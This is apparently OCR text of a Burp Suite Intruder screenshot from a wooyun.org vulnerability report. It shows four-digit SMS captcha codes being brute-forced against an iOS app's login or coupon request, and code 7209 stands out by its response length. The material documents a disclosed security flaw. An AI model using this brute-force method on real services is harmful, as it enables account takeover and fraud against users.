 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7206 7206 200 1015
7208 7208 200 1015
7210 7210 200 1015
7211 7211 200 1015
7212 7212 200 1015
7214 7214 200 1015
7213 7213 200 1015
7209 7209 200 1282
7216 7216 200 1015
7215 7215 200 1015
7217 7217 200 1015
7218 7218 200 1015
7221 7221 200 1015
7220 7220 200 1015
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
region: AppStore
User-Agent: yao gei li/1.14.0 (iPhone; iOS 9.1; Scale/2.00)
Connection: close
Cookie:
user=%7B%0A%20%20%22phone%22%20%3A%20%22 %22%2C%0A%20%20%22captcha%22%20%3A%20%227209%22%0A%7D&virus_cou
pon_token=
? < + > 0 matches
www.wooyun.org
Finished